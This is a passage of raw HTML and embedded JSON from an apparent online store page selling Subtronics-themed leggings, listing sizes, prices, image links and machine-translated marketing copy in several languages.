  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(9 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":22,"name":"Leggings OPTION CHOICE","options":[{"id":55,"name":"Legging Type","label":"Type","values":[{"id":447,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Legging.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:90469,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003ELegging.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E88.35 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":55}],"position":0},{"id":54,"name":"Legging Size","label":"Size","values":[{"id":440,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":441,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":442,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":443,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":444,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":445,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":446,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54}],"position":1}],"extra_options":[],"variants":[{"id":11116,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[440,447],"options_map":{"54":440,"55":447}},{"id":11117,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[441,447],"options_map":{"54":441,"55":447}},{"id":11118,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[442,447],"options_map":{"54":442,"55":447}},{"id":11119,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[443,447],"options_map":{"54":443,"55":447}},{"id":11120,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[444,447],"options_map":{"54":444,"55":447}},{"id":11121,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[445,447],"options_map":{"54":445,"55":447}},{"id":11122,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[446,447],"options_map":{"54":446,"55":447}}]},"product":{"id":159,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"griz subtronics griztronics Design Leggings RB2306"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EArtwork printed all over leggings\u003C\/li\u003E\n\u003Cli\u003EConstructed from 88% polyester, 12% elastane\u003C\/li\u003E\n\u003Cli\u003EElastic waistband and stretchy knit fabric allows you to move. For in-between sizes, choose the larger size\u003C\/li\u003E\n\u003Cli\u003EProduct dimensions refer to the garment measurements, not the measurements of the person\u003C\/li\u003E\n\u003Cli\u003EMachine washable\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-11-20T08:52:47.000000Z","updated_at":"2025-09-11T12:56:18.000000Z","deleted_at":null,"meta":{"id_woo":9717,"id_pinterest":"943715296936752575","combination_id":22},"source":null,"id_source":null,"media":[{"id":295,"model_type":"product","model_id":159,"uuid":"56c3bb52-1a60-49bf-ba22-8744c8b115da","collection_name":"images","name":"leggingsmx540front-pad600x600f8f8f8-2","file_name":"leggingsmx540front-pad600x600f8f8f8-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22787,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9937},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T08:52:49.000000Z","updated_at":"2024-11-20T08:52:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/subtronicsshop.com\/media\/295\/leggingsmx540front-pad600x600f8f8f8-2.jpg","preview_url":""},{"id":301,"model_type":"product","model_id":159,"uuid":"a1c6e369-12f2-4911-adb8-d779ecb34946","collection_name":"images","name":"flat750x1000075t-8","file_name":"flat750x1000075t-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":108974,"manipulations":[],"custom_properties":{"image_id_woo":9938},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-20T08:52:52.000000Z","updated_at":"2024-11-20T08:52:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/subtronicsshop.com\/media\/301\/flat750x1000075t-8.jpg","preview_url":""}],"prices":[{"id":159,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":159,"price":{"value":6847,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T13:56:53.000000Z","updated_at":"2024-11-19T13:56:53.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T13:56:53.000000Z","updated_at":"2024-11-19T13:56:53.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-20T08:52:53.000000Z","updated_at":"2024-11-20T08:52:53.000000Z","laravel_through_key":159,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T13:56:53.000000Z","updated_at":"2024-11-19T13:56:53.000000Z"},"priceable":{"id":159,"product_id":159,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SUBGDF-32987","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T08:52:53.000000Z","updated_at":"2024-11-20T08:52:53.000000Z","deleted_at":null}}],"thumbnail":{"id":295,"model_type":"product","model_id":159,"uuid":"56c3bb52-1a60-49bf-ba22-8744c8b115da","collection_name":"images","name":"leggingsmx540front-pad600x600f8f8f8-2","file_name":"leggingsmx540front-pad600x600f8f8f8-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22787,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9937},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T08:52:49.000000Z","updated_at":"2024-11-20T08:52:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/subtronicsshop.com\/media\/295\/leggingsmx540front-pad600x600f8f8f8-2.jpg","preview_url":""},"collections":[{"id":82,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Subtronics Legging","de":"Subtronics Legieren","ko":"Subtronics \uad00\ub828 \uc0c1\ud488","es":"Subtronics Legging","ja":"Subtronics \u30ec\u30ae\u30f3\u30b9","it":"Subtronics Leggings","nl":"Subtronics Legging","fr":"Subtronics Legging","pt":"Subtronics Pernas"},"description":{"en":"Unleash your inner bass queen with the Subtronics Legging, exclusively available in our shop. Designed for comfort and style, these leggings will have you dancing all night long to the electrifying beats of Subtronics. Don\u0027t miss out on this must-have addition to your festival wardrobe. Are you looking for leggings that not only provide comfort but also make a statement? Look no further than the Subtronics Legging! With their eye-catching design and high-quality materials, these leggings are the perfect addition to any wardrobe. Whether you\u0027re hitting the gym or just running errands around town, these leggings will keep you feeling confident and comfortable all day long. So why wait? Get your hands on a pair of Subtronics Leggings today and take your style game to the next level!","fr":"Lib\u00e9rez votre basse reine int\u00e9rieure avec le Subtronics Legging, exclusivement disponible dans notre boutique. Con\u00e7us pour le confort et le style, ces leggings vous feront danser toute la nuit aux rythmes \u00e9lectrifiants de Subtronics. Ne manquez pas cet ajout \u00e0 votre garde-robe du festival. Cherchez-vous des leggings qui non seulement apportent du confort, mais aussi font une d\u00e9claration? Ne cherchez pas plus loin que la Subtronics Legging ! Avec leur design attrayant et des mat\u00e9riaux de haute qualit\u00e9, ces leggings sont l\u0027ajout parfait \u00e0 n\u0027importe quelle armoire. Que vous soyez en train de faire des courses en ville, ces leggings vous garderont confiant et confortable toute la journ\u00e9e. Pourquoi attendre ? Mettez la main sur une paire de Subtronics Leggings aujourd\u0027hui et prendre votre jeu de style au niveau suivant!","ja":"\u5185\u5074\u306e\u4f4e\u97f3\u306e\u5973\u738b\u3092\u8131\u3044\u3067 Subtronics \u5f53\u5e97\u3067\u3057\u304b\u8cb7\u3048\u306a\u3044\u30ec\u30ae\u30f3\u30b9\u3002 \u5feb\u9069\u3055\u3068\u30b9\u30bf\u30a4\u30eb\u306e\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3001\u3053\u308c\u3089\u306e\u30ec\u30ae\u30f3\u30b9\u306f\u3001\u9078\u629e\u7684\u306a\u30d3\u30fc\u30c8\u306b\u9577\u304f\u3059\u3079\u3066\u306e\u591c\u3092\u8e0a\u308b\u5fc5\u8981\u304c\u3042\u308a\u307e\u3059 Subtronics. . \u30d5\u30a7\u30b9\u30c6\u30a3\u30d0\u30eb\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u52a0\u3048\u3066\u3001\u3053\u306e\u5fc5\u898b\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002 \u5feb\u9069\u3055\u3092\u63d0\u4f9b\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u58f0\u660e\u3092\u4f5c\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u30ec\u30ae\u30f3\u30b9\u3092\u63a2\u3057\u3066\u3044\u307e\u3059\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u308b Subtronics \u30ec\u30ae\u30f3\u30b9! \u76ee\u3092\u5f15\u304f\u30c7\u30b6\u30a4\u30f3\u3068\u9ad8\u54c1\u8cea\u306e\u7d20\u6750\u3067\u3001\u3053\u308c\u3089\u306e\u30ec\u30ae\u30f3\u30b9\u306f\u3069\u3093\u306a\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u3082\u3074\u3063\u305f\u308a\u3067\u3059\u3002 \u30b8\u30e0\u3092\u6253\u3064\u304b\u3001\u753a\u306e\u5468\u308a\u306e\u30a2\u30fc\u30e9\u30f3\u30c9\u3092\u8d70\u3063\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u308c\u3089\u306e\u30ec\u30ae\u30f3\u30b9\u306f\u81ea\u4fe1\u3092\u6301\u3063\u3066\u3001\u4e00\u65e5\u4e2d\u5feb\u9069\u306b\u611f\u3058\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u30da\u30a2\u3067\u624b\u3092\u624b\u306b\u5165\u308c\u3088\u3046 Subtronics \u4eca\u65e5\u30ec\u30ae\u30f3\u30b9\u3092\u3057\u3001\u6b21\u306e\u30ec\u30d9\u30eb\u306b\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u53d6\u308b!","ko":"\ub2f9\uc2e0\uc758 \ub0b4\ubd80\ubca0\uc774\uc2a4 \uc5ec\uc655\uc744 Unleash Subtronics \uc6b0\ub9ac\uc758 \uc0c1\uc810\uc5d0\uc11c \ub3c5\uc810\uc801\uc73c\ub85c \uc720\ud6a8\ud55c \ub808\uae45\uc2a4. \ud3b8\uc548\ud568\uacfc \uc2a4\ud0c0\uc77c\uc5d0 \ub300\ud55c \uc124\uacc4,\uc774 \ub808\uae45\uc2a4\ub294 \ub2f9\uc2e0\uc774 electrifying beats\uc758 \ubc24\uc744 \ucda4\uc744 \uac83\uc785\ub2c8\ub2e4 Subtronics\u00b7 \ucd95\uc81c \uc637\uc7a5\uc5d0 \ucd94\uac00\ud574\uc57c\ud569\ub2c8\ub2e4. \ud3b8\uc548\ud568\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc9c4\uc220\uc744 \uc81c\uacf5\ud558\uc9c0 \uc54a\ub294 \ub808\uae45\uc2a4\ub97c \ucc3e\uace0 \uc788\uc2b5\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Subtronics \uc778\uae30 \uc788\ub294 \ub208\uae38\uc744 \ub044\ub294 \ub514\uc790\uc778\uacfc \uace0\ud488\uc9c8 \ubb3c\uc790\ub85c, \uc774 \ub808\uae45\uc2a4\ub294 \uc5b4\ub5a4 \uc637\uc7a5\ub4e0\uc9c0\uc5d0 \uc644\ubcbd\ud55c \ucd94\uac00\uc785\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9\ud558\uac70\ub098 \ub2e8\uc9c0 \ub3c4\uc2dc \uc8fc\uc704\uc5d0 errands\ub97c \uc2e4\ud589 \uc5ec\ubd80, \uc774 \ub808\uae45\uc2a4\ub294 \ub2f9\uc2e0\uc5d0\uac8c \uc790\uc2e0\uac10\uacfc \ud3b8\uc548\ud55c \ud558\ub8e8\ub97c \ub290\ub07c\uac8c\ud569\ub2c8\ub2e4. \uc65c \uae30\ub2e4\ub824? \ud55c \uc30d\uc5d0 \uc190\uc744 \uc7a1\uc544 Subtronics \uc624\ub298 \ub808\uae45\uc2a4\uc640 \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub2e4\uc74c \ub808\ubca8\ub85c!","nl":"Laat je innerlijke baskoningin los met de Subtronics Legging, exclusief verkrijgbaar in onze winkel. Ontworpen voor comfort en stijl, deze leggings zal u dansen de hele nacht lang tot de opwindende beats van Subtronics. Mis deze toevoeging aan je festivalkast niet. Bent u op zoek naar leggings die niet alleen comfort bieden, maar ook een verklaring afleggen? Kijk niet verder dan de Subtronics Legging! Met hun opvallende design en hoogwaardige materialen zijn deze leggings de perfecte aanvulling op elke kledingkast. Of je nu naar de sportschool gaat of gewoon boodschappen doet in de stad, deze leggings zorgen ervoor dat je je de hele dag zelfverzekerd en comfortabel voelt. Waarom wachten? Handen op een paar Subtronics Leggings vandaag en neem je stijl spel naar het volgende niveau!","de":"Entfesseln Sie Ihre innere Bass K\u00f6nigin mit der Subtronics Legging, exklusiv in unserem Shop erh\u00e4ltlich. Entwickelt f\u00fcr Komfort und Stil, diese Leggings haben Sie die ganze Nacht lang zu den elektrifizierenden Beats von Subtronics. Verpassen Sie nicht diese Must-Have Erg\u00e4nzung zu Ihrem Festivalschrank. Sind Sie auf der Suche nach Leggings, die nicht nur Komfort bieten, sondern auch eine Aussage machen? Sieht nicht weiter aus Subtronics Legging! Mit ihrem auff\u00e4lligen Design und hochwertigen Materialien sind diese Leggings die perfekte Erg\u00e4nzung zu jedem Kleiderschrank. Ganz gleich, ob Sie das Fitnessstudio treffen oder einfach nur um die Stadt herum fahren, diese Leggings halten Sie sich sicher und komfortabel den ganzen Tag lang. Warum also warten? Holen Sie Ihre H\u00e4nde auf ein Paar Subtronics Leggings heute und nehmen Sie Ihren Stil Spiel auf die n\u00e4chste Ebene!","es":"Unleash su reina bajo interno con la Subtronics Legging, disponible exclusivamente en nuestra tienda. Dise\u00f1ado para comodidad y estilo, estas leggings te har\u00e1n bailar toda la noche a los latidos electrificantes de Subtronics. No te pierdas esta adici\u00f3n a tu vestuario del festival. \u00bfEst\u00e1 buscando leggings que no s\u00f3lo proporcionan comodidad sino que tambi\u00e9n hacen una declaraci\u00f3n? No busques m\u00e1s que el Subtronics Legging! Con su dise\u00f1o llamativo y materiales de alta calidad, estos leggings son la adici\u00f3n perfecta a cualquier armario. Ya sea que est\u00e9s golpeando el gimnasio o haciendo recados por la ciudad, estos leggings te mantendr\u00e1n confiado y c\u00f3modo todo el d\u00eda. \u00bfY por qu\u00e9 esperar? Pon tus manos en un par de Subtronics Leggings hoy y llevar su juego de estilo al siguiente nivel!","pt":"Solte seu baixo interno rainha com o Subtronics Legging, dispon\u00edvel exclusivamente na nossa loja. Projetado para conforto e estilo, estas leggings ter\u00e1 voc\u00ea dan\u00e7ando a noite toda para as batidas eletrizantes de Subtronics. N\u00e3o percas esta adi\u00e7\u00e3o obrigat\u00f3ria ao teu guarda-roupa do festival. Voc\u00ea est\u00e1 procurando leggings que n\u00e3o s\u00f3 fornecem conforto, mas tamb\u00e9m fazer uma declara\u00e7\u00e3o? N\u00e3o procure mais do que o Subtronics Pernas! Com seu design atraente e materiais de alta qualidade, estes leggings s\u00e3o a adi\u00e7\u00e3o perfeita para qualquer guarda-roupa. Se voc\u00ea est\u00e1 indo para o gin\u00e1sio ou apenas executando tarefas ao redor da cidade, essas leggings vai mant\u00ea-lo se sentindo confiante e confort\u00e1vel o dia todo. Ent\u00e3o, porqu\u00ea esperar? P\u00f5e as m\u00e3os num par de Subtronics Leggings hoje e levar o seu jogo de estilo para o pr\u00f3ximo n\u00edvel!","it":"Scatena la tua regina dei bassi interni con Subtronics Legging, disponibile esclusivamente nel nostro negozio. Progettato per il comfort e lo stile, questi leggings ti faranno ballare tutta la notte fino alle battute elettrizzanti di Subtronics. Non perdere questo must-have aggiunta al vostro guardaroba festival. Siete alla ricerca di leggings che non solo forniscono comfort, ma anche fare una dichiarazione? Non guardare oltre che Subtronics Legging! Con il loro design accattivante e materiali di alta qualit\u00e0, questi leggings sono l\u0027aggiunta perfetta a qualsiasi guardaroba. Che tu stia facendo la palestra o semplicemente facendo commissioni in giro per la citt\u00e0, questi leggings ti faranno sentire fiducioso e confortevole tutto il giorno. Allora perche\u0027 aspettare? Mani su un paio di Subtronics Leggings oggi e prendere il vostro gioco di stile al livello successivo!"}},"sort":"custom","created_at":"2024-11-20T08:49:47.000000Z","updated_at":"2025-08-20T05:51:38.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":159,"collection_id":82,"position":1,"created_at":"2024-11-20T08:52:48.000000Z","updated_at":"2024-11-20T08:52:48.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":19,"_rgt":32,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Subtronics Cloth","es":"Subtronics Cloth","pt":"Subtronics Pano de pano","ko":"Subtronics \uc81c\ud488\uc815\ubcf4","de":"Subtronics Cloth","ja":"Subtronics \u30ed\u30b0\u30a4\u30f3","it":"Subtronics Cloth","nl":"Subtronics Doek","fr":"Subtronics V\u00eatements"},"description":{"en":"Unleash your inner basshead with the ultimate Subtronics Cloth, exclusively available at Subtronics Shop! Made with premium materials and featuring a sleek design, this cloth is guaranteed to elevate your style game while keeping you comfortable. Don\u0027t settle for ordinary gear - upgrade to the official Subtronics Cloth today and show off your love for all things heavy! Are you tired of boring and plain clothing options? Look no further than Subtronics cloth! This revolutionary new textile combines cutting-edge technology with bold designs to create a truly unique fashion statement. From vibrant colors to intricate patterns, Subtronics cloth is sure to turn heads and make you stand out from the crowd. So why settle for ordinary when you can wear the future of fashion? Join us as we explore all that Subtronics cloth has to offer in this exciting blog post!","de":"Entfesseln Sie Ihren inneren Bass mit dem ultimativen Subtronics Cloth, exklusiv erh\u00e4ltlich bei Subtronics Shop! Hergestellt mit hochwertigen Materialien und mit einem schlanken Design, ist dieses Tuch garantiert, um Ihr Stil Spiel zu erh\u00f6hen, w\u00e4hrend Sie bequem. Setzen Sie sich nicht f\u00fcr gew\u00f6hnliche Ausr\u00fcstung - Upgrade auf den offiziellen Subtronics Tuch heute und zeigen Sie Ihre Liebe f\u00fcr alle Dinge schwer! Sind Sie m\u00fcde von langweiligen und einfachen Kleidung Optionen? Sieht nicht weiter aus Subtronics Tuch! Dieses revolution\u00e4re neue Textil kombiniert modernste Technologie mit k\u00fchnen Designs, um eine wirklich einzigartige Mode-Erkl\u00e4rung zu schaffen. Von leuchtenden Farben bis hin zu komplizierten Mustern, Subtronics Tuch ist sicher, K\u00f6pfe zu drehen und Sie von der Menge abheben. Also, warum sich f\u00fcr gew\u00f6hnlich, wenn Sie die Zukunft der Mode tragen k\u00f6nnen? Begleiten Sie uns, wie wir alle erkunden Subtronics Tuch muss in diesem spannenden Blog-Post anbieten!","it":"Scatena il tuo basso interno con il massimo Subtronics Cloth, disponibile esclusivamente presso Subtronics Negozio! Realizzato con materiali premium e dal design elegante, questo panno \u00e8 garantito per elevare il vostro gioco di stile mantenendovi confortevole. Non accontentatevi della marcia ordinaria - aggiornamento al ufficiale Subtronics Cloth oggi e mostrare il vostro amore per tutte le cose pesanti! Sei stanco di noiose e semplici opzioni di abbigliamento? Non oltre Subtronics panno! Questo nuovo tessuto rivoluzionario combina tecnologia all\u0027avanguardia con disegni audaci per creare una dichiarazione di moda davvero unica. Dai colori vivaci ai modelli intricati, Subtronics La stoffa \u00e8 sicura di girare la testa e farti distinguere dalla folla. Quindi perch\u00e9 accontentarsi di ordinario quando si pu\u00f2 indossare il futuro della moda? Unisciti a noi come esploriamo tutto questo Subtronics panno ha da offrire in questo blog emozionante post!","nl":"Laat je innerlijke basshead los met de ultieme Subtronics Kleding, exclusief verkrijgbaar op Subtronics Shop! Gemaakt met premium materialen en met een strak design, deze doek is gegarandeerd om uw stijl spel te verhogen, terwijl het houden van u comfortabel. Neem geen genoegen met gewone versnelling - upgrade naar de offici\u00eble Subtronics Doek vandaag en pronken met uw liefde voor alle dingen zwaar! Ben je moe van saaie en gewone kleding opties? Zoek niet verder dan Subtronics doek! Deze revolutionaire nieuwe textiel combineert geavanceerde technologie met gedurfde ontwerpen om een echt unieke mode statement te cre\u00ebren. Van levendige kleuren tot ingewikkelde patronen, Subtronics doek is zeker om hoofden draaien en je te laten onderscheiden van de menigte. Dus waarom genoegen nemen met gewoon als je de toekomst van de mode kunt dragen? Sluit je bij ons aan terwijl we dat verkennen Subtronics stof te bieden heeft in deze spannende blog post!","es":"Libera tu cabeza interior con lo \u00faltimo Subtronics Cloth, disponible exclusivamente en Subtronics \u00a1Compren! Hecho con materiales premium y con un dise\u00f1o elegante, este pa\u00f1o est\u00e1 garantizado para elevar su juego de estilo mientras te mantiene c\u00f3modo. No te conformes con el equipo ordinario - actualizaci\u00f3n al oficial Subtronics \u00a1Cierra hoy y muestra tu amor por todo lo pesado! \u00bfEst\u00e1s cansado de opciones de ropa aburrida y sencilla? No busques m\u00e1s que Subtronics \u00a1Pa\u00f1o! Este nuevo textil revolucionario combina tecnolog\u00eda de vanguardia con dise\u00f1os audaces para crear una declaraci\u00f3n de moda verdaderamente \u00fanica. De colores vibrantes a patrones intrincados, Subtronics El pa\u00f1o est\u00e1 seguro de girar la cabeza y hacer que se destaque de la multitud. Entonces, \u00bfpor qu\u00e9 conformarse con lo ordinario cuando puedes usar el futuro de la moda? \u00danete a nosotros mientras exploramos todo eso Subtronics tela tiene que ofrecer en este emocionante blog post!","ja":"\u7a76\u6975\u306e\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u30d9\u30fc\u30b9\u30d8\u30c3\u30c9\u3092\u89e3\u653e Subtronics 